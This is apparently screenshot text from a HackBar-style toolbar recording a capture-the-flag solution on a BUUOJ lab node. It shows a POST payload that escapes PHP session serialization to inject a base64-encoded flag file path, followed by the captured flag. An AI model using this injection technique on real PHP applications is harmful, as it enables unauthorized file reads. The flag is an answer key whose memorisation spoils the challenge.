 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML
Load URL
http://d657b7bd-dc92-48ce-b990-c0ff56dc95d3.node4.buuoj.cn/index.php?f=show_image
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to repla
Post data
_SESSION[flagflag]=";s:3:"aaa";s:3:"img";s:20:"L2QwZzNfZmxsbGxsbGFn";}
flag{d0b766d0-2c26-42e6-bcb7-b5b4f24af218}